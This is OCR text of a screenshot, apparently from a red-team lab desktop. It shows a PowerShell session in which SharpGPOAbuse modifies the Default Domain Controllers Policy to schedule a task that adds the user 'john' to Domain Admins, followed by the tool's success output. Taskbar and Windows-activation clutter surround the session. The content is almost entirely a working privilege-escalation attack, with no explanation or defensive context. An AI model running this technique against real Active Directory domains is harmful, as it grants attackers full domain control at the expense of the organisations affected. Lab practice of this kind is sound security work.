 wing-lab-user1-dc
powershell (作为 wing.lab\service1 运行)
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> cd C:\attacker-tools-2
PS C:\attacker-tools-2> whoami
wing\service1
PS C:\attacker-tools-2> .\SharpGPOAbuse.exe --AddComputerTask --TaskName "Update" --Author contoso\adminuser --Command "
cmd.exe" --Arguments '/c net group \"Domain Admins\" john /ADD' --GPOName "Default Domain Controllers Policy" --force
[+] Domain = wing.lab
[+] Domain Controller = dc2019.wing.lab
[+] Distinguished Name = CN=Policies,CN=System,DC=wing,DC=lab
[+] GUID of "Default Domain Controllers Policy" is: {6AC1786C-016F-11D2-945F-00C04fB984F9}
[+] Creating file \\wing.lab\SysVol\wing.lab\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\Machine\Preferences\Schedul
edTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
PS C:\attacker-tools-2>
回
Note
adse
npp.
10 个项目
激活 Windows
转到"设置"以激活 Windows。
RedTeaming
英
22:53
2021/7/19
1